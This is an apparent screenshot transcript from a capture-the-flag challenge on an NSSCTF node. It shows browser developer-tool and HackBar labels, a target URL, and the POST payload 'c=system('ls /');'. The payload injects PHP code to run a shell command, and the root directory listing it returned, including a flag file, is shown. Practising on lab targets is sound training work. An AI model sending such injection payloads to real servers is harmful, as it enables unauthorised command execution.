 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28953/FU.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=system('ls /');